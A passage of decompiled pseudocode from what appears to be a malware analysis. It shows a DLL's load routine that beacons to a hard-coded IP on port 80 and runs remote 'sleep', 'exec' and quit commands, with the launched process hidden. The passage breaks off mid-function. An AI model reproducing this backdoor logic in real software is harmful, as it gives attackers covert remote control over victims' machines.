 char v14; // [sp+1207h] [bp-1h]@2
if ( fdwReason == 1 )
{
recvBuf = byte_10026054;
memset(&v11, 0, 0xFFCu);
v13 = 0;
v14 = 0;
if ( !OpenMutexA(0x1F0001u, 0, keyword) )
{
CreateMutexA(0, 0, keyword);
if ( !WSAStartup(0x202u, &WSAData) )
{
v3 = ::socket(2, 1, 6);
if ( v3 != -1 )
{
socket.sa_family = 2;
*(_DWORD *)&socket.sa_data[2] = inet_addr(ipAddress);
*(_WORD *)&socket.sa_data[0] = htons(0x50u);
if ( connect(v3, &socket, 16) != -1 )
{
while ( send(v3, buf, strlen(buf), 0) != -1 && shutdown(v3, 1) != -1 )
{
if ( recv(v3, &recvBuf, 4096, 0) > 0 )
{
if ( !strncmp(aSleep, &recvBuf, 5u) )
{
Sleep(0x60000u);
}
else if ( !strncmp(aExec, &recvBuf, 4u) )
{
memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.cb = 'D';
CreateProcessA(0, &CommandLine, 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
}
else
{
if ( recvBuf == 'q' )
{
CloseHandle(hObject);
break;
}
Sleep(0x60000u);
}
}
}
}
closesocket(v3);